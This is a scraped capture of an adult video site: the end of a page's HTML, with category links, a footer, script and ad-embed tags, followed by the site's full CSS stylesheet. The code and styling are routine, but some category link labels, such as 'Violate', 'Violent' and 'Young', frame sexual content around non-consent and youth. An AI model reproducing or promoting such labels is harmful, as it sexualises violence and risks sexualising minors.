<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       				
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       				
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       				
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       				
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       				
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       				
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       				
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       				
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
                       
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
               
                        
                        
                
            </div>
            <!-- Content END -->
            

        </main>
        <!-- Wrapper END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Doggy</span>Style <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- Scroll Top Button -->
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Swiper JS -->
        <script src="/assets/js/swiper.min.js"></script>
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
            
        <!-- Swiper Activate START -->    
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            freeMode: true,
            watchSlidesProgress: true,
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        <!-- Swiper Activate END -->
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"983b04ecb5e34b7f9808531abbdecd86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughdoggystyle.com/assets/css/styles.css
body_size: 6244
content:
body, #scroll-top, .media-meta li a, button.submit
{ background-color: rgb(16,18,25); }

.thumb figure, .as-spot, .search
{ background-color: rgb(26,28,35); }

.media-content
{ background-color: rgb(0,2,9); box-shadow: 0 5px 15px -5px rgb(0,2,9); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(left,transparent,rgb(16,18,25)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(right,transparent,rgb(16,18,25)); }

.media-content .swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(left,transparent,rgb(0,2,9)); }
.media-content .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(right,transparent,rgb(0,2,9)); }

.site-header, .site-header nav
{ background-color: rgba(0,2,9,0.8); border-color: rgba(255,255,255,0.2); box-shadow: 0 5px 15px -7px rgb(0,0,0); }

body, .thumb p, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(176,178,185); text-shadow: 1px 1px 0 rgba(0,0,0,0.7); }

.search-input, .input, .textarea, .media-meta li a, button.submit, #scroll-top, .footer-info a, .media-content, .nav a, .nav span, .sort-section a, .partners a, .media-info a, .site-footer, .footer-links a
{ border-color: rgb(76,78,85); }

.highlight, .menu-btn.active, .logotype span, header nav a.active, header nav li.active a, .show-info.active, .search-btn.active, p.subtitle, .nav a:after, .nav li.prev a:before
{ color: rgb(237, 110, 114) !important; }

.logotype:before, .logotype:after, .media::before, .thumb figure:before, h1:after, h1:before, h2:before, h2:after, .thumb a:before, .sort-section li.active a, .sort-section a.active, .nav .pages a.active, .nav .pages li.active a, .video
{ border-color: rgb(237, 110, 114); }

a, h1, h2, input, input::placeholder, .logotype, textarea, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .media-meta li button, .media-meta li a, .media-links li.val, article strong, #scroll-top, .sort-section li.active a, .sort-section a.active, .media-desc span, .media-desc strong, .sort-btn, .media-rating button i, .media-rating a i
{ color: rgb(236,238,235); }

.thumb h3, .thumb footer li, .swiper-button-next, .swiper-button-prev, .thumb figure:after
{ color: rgb(255,255,255); }

.search-input
{ background-color: rgb(246,248,255); }

.search-input input, .search-input input::placeholder, .search-input button
{ color: rgb(26,28,35); }

@media all and (min-width:1020px) {

    .sort-section a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover
    { color: rgb(226,228,235); }
    
    .site-header nav a:hover, .search-btn:hover, .show-info:hover, .partners a:hover:after
    { color: rgb(237, 110, 114); }
    
    button.submit:hover, .sort-section a:hover, .nav a:hover, .text-block a:hover, .footer-info a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-meta li a:hover
    { border-color: rgb(237, 110, 114); }
    
    .thumb a:hover:after
    { border-color: rgba(126,178,235,0.7); }


}


@font-face{font-family:'Cairo'; font-weight: normal; font-style: normal; src:url(../fonts/font/Cairo-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Cairo'; font-weight: bold; font-style: normal; src:url(../fonts/font/Cairo-Bold.ttf) format("truetype"); font-display: swap; }


.ultra-wide-ratio { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.wide-ratio { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangular-ratio { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-top: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Cairo', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 28px; line-height: 32px; margin: 0 10px; padding-bottom: 20px; position: relative; }
h1:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h1:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

h2 { text-transform: uppercase; margin: 0 10px; padding-bottom: 20px; font-size: 32px; line-height: 36px; position: relative; }
h2:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h2:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

.true h1 { bottom: -200px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h1:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h1:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h1.anim { bottom: 0; opacity: 1; }
.true h1.anim:before { left: 50%; opacity: 1; }
.true h1.anim:after { right: 50%; opacity: 1; }

.true h2 { bottom: -100px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h2:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h2:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h2.anim { bottom: 0; opacity: 1; }
.true h2.anim:before { left: 50%; opacity: 1; }
.true h2.anim:after { right: 50%; opacity: 1; }


.site-header { height: 40px; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; border-bottom-style: solid; border-bottom-width: 1px; position: fixed; top: 0; left: 0; width: 100%; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.true .site-header .content { top: -100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .site-header.anim .content { top: 0; }

.logotype { margin: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 40px; line-height: 40px; font-size: 22px; padding: 0 25px; }
.logotype:before { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; left: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }
.logotype:after { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; right: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }


.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 5px 10px 0 0; display: block; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; text-align: left; width: 250px; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 5px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 20px; }
.site-header nav a { cursor: pointer; font-size: 18px; line-height: 22px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }
.site-header nav a:before { display: block; height: inherit; line-height: inherit; float: left; font-size: 18px; margin-right: 3px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; float: right; width: 30px; text-transform: uppercase; font-weight: bold; height: 30px; line-height: 30px; font-size: 0; cursor: pointer; margin: 5px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; font-size: 24px;  }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }
.search-btn:after { content: '\f107'; font-weight: 900; float: right; display: none; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; margin-left: 5px; }
.search-btn.active:after { transform: rotate(180deg); }

.search { display: none; overflow: hidden; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 15px; width: 80%; max-width: 700px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; }
.search-input { border-width: 1px; border-style: solid; border-radius: 5px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 50px 0 20px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { padding-top: 41px; position: relative; overflow: hidden; clear: both; min-height: 700px; padding-bottom: 80px; }

.content { overflow: hidden; min-width: 320px; max-width: 1520px; margin: 0 auto; }
.cover, .cover-2 { display: none; background-color: rgba(0,0,0,0.6); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


section header, article header { padding-top: 60px; }
section header.less-margin, article header.less-margin { padding-top: 20px !important; }

p.subtitle { text-align: center; font-weight: bold; font-size: 18px; line-height: 24px; margin: 0 10px; }

.true p.subtitle { opacity: 0; position: relative; bottom: -50px; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0s !important; }
.true p.subtitle.anim { opacity: 1; bottom: 0; }


.text-block { overflow: hidden; padding: 0 10px; font-size: 16px; line-height: 24px; }
.text-block p { overflow: hidden; padding-top: 20px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: scale(0); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: scale(1);  }

.sort-section { clear: both; overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.sort-section li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.sort-section a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.sort-section a.circle-radius { border-radius: 18px; padding: 0 12px; }


.true .sort-section li { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; transition-delay: 0.5s; }
.true .sort-section.anim li { transform: scale(1); opacity: 1; }



/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; position: relative; padding: 5px 5px 0 5px; font-size: 0; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0));  z-index: 4; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 60%; }
.thumb a:after { z-index: 8; border: 5px solid rgba(255,255,255,0.2); content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb figure { box-shadow: 0 5px 10px -5px rgb(0,0,0); position: relative; overflow: hidden; width: 100%; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure.ultra-wide-ratio:after  { margin: 0; top: 5px; right: 5px; left: auto; height: 40px; line-height: 40px; font-size: 34px; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; padding: 0 15px; z-index: 10; font-weight: bold; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; position: absolute; bottom: 10px; right: 0; left: 0; }

.thumb footer { z-index: 10; white-space: nowrap; line-height: 20px; height: 20px; text-overflow: ellipsis; position: absolute; bottom: 31px; right: 0; left: 0; padding: 0 5px; overflow: hidden; }
.thumb footer li { font-size: 13px; display: inline-block; vertical-align: top; margin: 0 7px; overflow: hidden; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-alt h3 { font-size: 20px !important; }
.thumb-alt figure:after { content: '\f2f6'; }
.thumb-alt footer li.total:after { content: ' vids'; font-family: 'Play', Arial, sans-serif; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 26px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 14px 7px 0 7px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; }
.nav a, .nav span { opacity: 0.9; border-width: 4px; border-style: solid; display: block; height: 46px; line-height: 46px; text-transform: uppercase; font-weight: bold; min-width: 36px; padding: 0 20px; font-size: 16px; margin: 6px 3px 0 3px; }
.nav a:after {content: '\f0da';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; }
.nav .pages a:after { display: none; }
.nav a { cursor: pointer; }
.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 50px; line-height: 50px; }
.nav li.next a:after, .nav li.next span:after { display: inline-block; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f0d9';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }


.true .nav { position: relative; bottom: -200px; opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { bottom: 0; opacity: 1; }

.nav a.circle-radius, .nav span.circle-radius { border-radius: 27px; }



.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper-items { display: flex; }
.swiper-item { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { border: 0 none; cursor: pointer; position: absolute; z-index: 500; top: 0; bottom: 0; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { height: 30px !important; line-height: 30px !important; font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }


.true .swiper-item { right: -100%; opacity: 0; position: relative; -moz-transition: 1s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; }
.true .swiper-items.anim .swiper-item { right: 0; opacity: 1; }
.true .swiper-items.anim .swiper-item:nth-child(2) { transition-delay: 0.2s; }
.true .swiper-items.anim .swiper-item:nth-child(3) { transition-delay: 0.4s; }
.true .swiper-items.anim .swiper-item:nth-child(4) { transition-delay: 0.6s; }
.true .swiper-items.anim .swiper-item:nth-child(5) { transition-delay: 0.8s; }
.true .swiper-items.anim .swiper-item:nth-child(6) { transition-delay: 1s; }
.true .swiper-items.anim .swiper-item:nth-child(7) { transition-delay: 1.2s; }
.true .swiper-items.anim .swiper-item:nth-child(8) { transition-delay: 1.4s; }
.true .swiper-items.anim .swiper-item:nth-child(9) { transition-delay: 1.6s; }
.true .swiper-items.anim .swiper-item:nth-child(10) { transition-delay: 1.8s; }
.true .swiper-items.anim .swiper-item:nth-child(11) { transition-delay: 2s; }
.true .swiper-items.anim .swiper-item:nth-child(12) { transition-delay: 2.2s; }
.true .swiper-items.anim .swiper-item:nth-child(13) { transition-delay: 2.4s; }
.true .swiper-items.anim .swiper-item:nth-child(14) { transition-delay: 2.6s; }
.true .swiper-items.anim .swiper-item:nth-child(15) { transition-delay: 2.8s; }
.true .swiper-items.anim .swiper-item:nth-child(16) { transition-delay: 3s; }
.true .swiper-items.anim .swiper-item:nth-child(17) { transition-delay: 3.2s; }
.true .swiper-items.anim .swiper-item:nth-child(18) { transition-delay: 3.4s; }
.true .swiper-items.anim .swiper-item:nth-child(19) { transition-delay: 3.6s; }
.true .swiper-items.anim .swiper-item:nth-child(20) { transition-delay: 3.8s; }
.true .swiper-items.anim .swiper-item:nth-child(21) { transition-delay: 4s; }
.true .swiper-items.anim .swiper-item:nth-child(22) { transition-delay: 4.2s; }
.true .swiper-items.anim .swiper-item:nth-child(23) { transition-delay: 4.4s; }
.true .swiper-items.anim .swiper-item:nth-child(24) { transition-delay: 4.6s; }
.true .swiper-items.anim .swiper-item:nth-child(25) { transition-delay: 4.8s; }
.true .swiper-items.anim .swiper-item:nth-child(26) { transition-delay: 5s; }
.true .swiper-items.anim .swiper-item:nth-child(27) { transition-delay: 5.2s; }
.true .swiper-items.anim .swiper-item:nth-child(28) { transition-delay: 5.4s; }
.true .swiper-items.anim .swiper-item:nth-child(29) { transition-delay: 5.6s; }
.true .swiper-items.anim .swiper-item:nth-child(30) { transition-delay: 5.8s; }


.thumbnails-swiper { margin-top: 20px; padding-right: 0; }
.thumbnails-swiper .swiper-item { width: 100% !important; }
.thumbnails-swiper .thumb { width: 100% !important; float: none !important; }
.thumbnails-swiper .thumb a { margin-top: 0 !important; }
.thumbnails-swiper .thumb-alt h3 { font-size: 20px !important; height: 20px !important; line-height: 20px !important; }

.thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 50px; font-size: 42px; }
.thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 50px !important; line-height: 50px !important; }


aside { font-size: 0; padding-top: 50px; overflow: hidden; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.4s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.6s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.8s; }


.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { display: inline-block; vertical-align: top; width: 100%; }
.partners a { font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; border-style: solid; border-width: 4px; display: block; height: 50px; line-height: 50px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a.circle-radius { border-radius: 29px; padding: 0 20px; }
.partners a:after { content: '\f2f6';  font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }


.true .partners li { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: scale(1); opacity: 1; }

.content.fixed { max-width: 740px; padding: 0 !important; }

.media-content { overflow: hidden; border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 40px; }

.media .thumbs-list { padding-bottom: 25px; }
.media .thumb a:hover { cursor: zoom-in; }

.media { position: relative; overflow: hidden; }
.media::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.media figure { position: relative; overflow: hidden; }
.media figure video, .media figure source { border: 0 none; position: absolute; top: 0; left: 0; width: 100%; height: 100%;}

.true .media .player, .true .media figure { opacity: 0; transform: scale(0); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player, .true .media.anim figure { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; padding-top: 15px; }
.media-meta ul { display: inline-block; vertical-align: top; margin: 0 12px; overflow: hidden; font-size: 0; }
.media-meta li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; height: 40px; line-height: 40px; overflow: hidden; font-size: 16px; }
.media-meta li:before, .media-meta li a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-meta li.like-btn, .media-meta li.dislike-btn { margin-left: 2px; margin-right: 2px; }
.media-meta li a { font-size: 14px; cursor: pointer; min-width: 70px; height: 36px; line-height: 36px; border-width: 2px; display: block; border-style: solid; padding: 0 12px; font-weight: bold; opacity: 0.9; }
.media-meta li a.circle-radius { border-radius: 20px; padding: 0 15px; }
.media-meta li.like-btn a:before { content: '\f164'; font-size: 26px; }
.media-meta li.dislike-btn a:before { content: '\f165'; font-size: 26px; }
.media-meta li.views:before { content: '\f06e'; }
.media-meta li.dur:before { content: '\f017'; }
.media-meta li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; margin: 25px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; padding-bottom: 20px; }
.media-info h1 { margin: 20px 10px 0 10px; font-size: 24px; line-height: 28px; padding-bottom: 0; }
.media-info h1:before, .media-info h1:after { display: none; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 12px 8px 0 8px; font-size: 0; }
.media-info li { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; margin: 8px 4px 0 4px; }
.media-info li.val { float: none !important; clear: both; display: block; height: 20px; line-height: 20px; font-size: 16px; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f005'; font-weight: 400; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.media-info a.circle-radius { border-radius: 18px; padding: 0 15px; }

.media-content aside { padding-top: 30px; }

.related header { padding-top: 40px; }  
.related h2 { font-size: 24px; line-height: 26px; padding-bottom: 0; }
.related h2:before, .related h2:after { display: none; }

